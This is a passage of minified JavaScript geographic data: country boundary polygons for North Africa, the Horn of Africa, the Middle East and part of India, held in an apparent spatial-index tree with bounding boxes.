-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]],minLng:-8.6844,minLat:19.057364,maxLng:11.999506,maxLat:37.118381},{country:"MAR",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]],minLng:-17.020428,minLat:21.420734,maxLng:-1.124551,maxLat:35.759988},{country:"ESH",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]],minLng:-17.063423,minLat:20.999752,maxLng:-8.665124,maxLat:27.656426},{country:"TUN",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]],minLng:7.524482,minLat:30.307556,maxLng:11.488787,maxLat:37.349994}],height:1,leaf:!0,bbox:[-17.063423,14.616834,11.999506,37.349994]},{children:[{country:"MLT",coordinates:[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],minLng:14.3513,minLat:35.820191,maxLng:14.566171,maxLat:35.978399},{country:"MLT",coordinates:[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]],minLng:14.180354,minLat:36.012143,maxLng:14.320914,maxLat:36.075809},{country:"ITA",coordinates:[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],minLng:12.431004,minLat:36.619987,maxLng:15.520376,maxLat:38.231155}],height:1,leaf:!0,bbox:[12.431004,35.820191,15.520376,38.231155]},{children:[{country:"NER",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]],minLng:.295646,minLat:11.660167,maxLng:15.903247,maxLat:23.471668},{country:"BEN",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]],minLng:.772336,minLat:6.142158,maxLng:3.797112,maxLat:12.235636},{country:"NGA",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]],minLng:2.691702,minLat:4.240594,maxLng:14.577178,maxLat:13.865924}],height:1,leaf:!0,bbox:[.295646,4.240594,15.903247,23.471668]}],height:2,bbox:[-17.625043,-2.917858,30.816135,38.231155]},{children:[{children:[{country:"SOM",coordinates:[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],minLng:40.98105,minLat:-1.68325,maxLng:51.13387,maxLat:12.02464},{country:"DJI",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]],minLng:41.66176,minLat:10.926879,maxLng:43.317852,maxLat:12.699639},{country:"SOM",coordinates:[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]],minLng:42.55876,minLat:7.996877,maxLng:48.948206,maxLat:11.46204},{country:"YEM",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]],minLng:42.604873,minLat:12.58595,maxLng:53.108573,maxLat:19.000003}],height:1,leaf:!0,bbox:[40.98105,-1.68325,53.108573,19.000003]},{children:[{country:"SDN",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]],minLng:21.93681,minLat:8.61973,maxLng:38.41009,maxLat:22},{country:"SSD",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]],minLng:23.88698,minLat:3.50917,maxLng:35.298007,maxLat:12.248008},{country:"UGA",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]],minLng:29.579466,minLat:-1.443322,maxLng:35.03599,maxLat:4.249885},{country:"ETH",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]],minLng:32.95418,minLat:3.42206,maxLng:47.78942,maxLat:14.95943},{country:"ERI",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]],minLng:36.323189,minLat:12.455416,maxLng:43.081226,maxLat:17.998307}],height:1,leaf:!0,bbox:[21.93681,-1.443322,47.78942,22]},{children:[{country:"IRN",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]],minLng:44.109225,minLat:25.078237,maxLng:63.316632,maxLat:39.713003},{country:"KWT",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]],minLng:46.568713,minLat:28.526063,maxLng:48.416094,maxLat:30.05907},{country:"QAT",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]],minLng:50.743911,minLat:24.556331,maxLng:51.6067,maxLat:26.114582},{country:"ARE",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]],minLng:51.579519,minLat:22.496948,maxLng:56.396847,maxLat:26.055464},{country:"OMN",coordinates:[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],minLng:52.00001,minLat:16.651051,maxLng:59.80806,maxLat:24.924732},{country:"SAU",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]],minLng:34.632336,minLat:16.347891,maxLng:55.666659,maxLat:32.161009},{country:"PSE",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]],minLng:34.927408,minLat:31.353435,maxLng:35.545665,maxLat:32.532511}],height:1,leaf:!0,bbox:[34.632336,16.347891,63.316632,39.713003]},{children:[{country:"EGY",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]],minLng:24.70007,minLat:22,maxLng:36.86623,maxLat:31.58568},{country:"CYP",coordinates:[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],minLng:32.256667,minLat:34.571869,maxLng:34.004881,maxLat:35.173125},{country:"CYP",coordinates:[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]],minLng:32.73178,minLat:35.000345,maxLng:34.576474,maxLat:35.671596},{country:"ISR",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]],minLng:34.265433,minLat:29.501326,maxLng:35.836397,maxLat:33.277426}],height:1,leaf:!0,bbox:[24.70007,22,36.86623,35.671596]}],height:2,bbox:[21.93681,-1.68325,63.316632,39.713003]},{children:[{children:[{country:"IND",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91